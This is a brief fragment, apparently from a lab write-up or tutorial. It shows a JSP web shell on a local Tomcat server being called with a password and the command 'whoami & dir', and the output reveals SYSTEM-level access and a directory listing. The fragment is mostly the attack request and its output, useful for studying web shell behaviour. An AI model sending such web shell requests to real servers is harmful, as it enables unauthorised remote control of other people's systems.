 127.0.0.1:8080/shell/023_bt_str_pass.jsp?pwd=023&i=cmd /c whoami %26 dir
cmd /c whoami & dir
nt authority\system
驱动器 D 中的卷是 本地磁盘
卷的序列号是 DA7B-FC2C
D:\ \Apache Software Foundation\Tomcat 7.0 的目录
2020/03/14 01:41 <DIR> .
2020/03/14 01:41 <DIR> ..
2018/12/27 19:14 <DIR> bin
2020/03/14 01:41 0 check_Sat-Mar-14-01h.log
2019/01/08 22:35 0 check_Tue-Jan-08-22h.log
2018/12/27 19:14 <DIR> conf
2018/12/27 19:14 <DIR> lib
2018/09/14 03:53 57,896 LICENSE
2020/03/16 18:59 <DIR> logs
2018/09/14 03:53 1,277 NOTICE
2018/09/14 03:53 9,605 RELEASE-NOTES
2018/12/27 19:14 <DIR> temp
2018/09/14 03:53 21,630 tomcat.ico
2018/12/27 19:14 74,558 Uninstall.exe
2019/12/17 22:27 <DIR> webapps
2018/12/27 19:14 <DIR> work
7 个文件 164,966 字节
9 个目录 119,330,668,544 可用字节